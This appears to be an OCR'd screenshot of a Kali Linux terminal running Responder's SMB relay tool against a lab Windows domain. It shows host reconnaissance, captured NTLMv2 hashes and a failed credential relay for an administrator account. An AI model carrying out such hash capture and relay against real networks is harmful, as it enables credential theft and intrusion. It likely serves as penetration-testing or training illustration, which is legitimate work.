 root@kali: /usr/share/responder/tools
File Edit View Search Terminal Help
Retrieving information for 192.168.10.15...
SMB signing is mandatory. Choose another target
Os version: 'indows 10 Enterprise 17134'
Hostname: 'WINDOWS01'
Part of the 'SYNCTECHLABS' domain
Error starting TCP server on port 80, check permissions or other servers running.
[+] Setting up SMB relay with SMB challenge: 638198c76b0bbc2e
[+] Received NTLMv2 hash from: 192.168.10.16
[+] Client info: ['indows 10 Enterprise 17134', domain: 'SYNCTECHLABS', signing:'False']
[+] Username: alan.marshall.adm is whitelisted, forwarding credentials.
[+] SMB Session Auth sent.
[+] Relay Failed, Tree Connect AndX denied. This is a low privileged user or SMB Signing is mandatory.
[+] Hashes were saved anyways in Responder/logs/ folder.
[+] Setting up SMB relay with SMB challenge: c7f7b6dfd46c2a0b
[+] Received NTLMv2 hash from: 192.168.10.16
[+] Client info: ['indows 10 Enterprise 17134', domain: 'SYNCTECHLABS', signing:'False']
[+] Username: alan.marshall.adm is whitelisted, forwarding credentials.
[+] User SYNCTECHLABS\alan.marshall.adm previous login attempt returned logon_failure. Not forwarding anymore to
prevent account lockout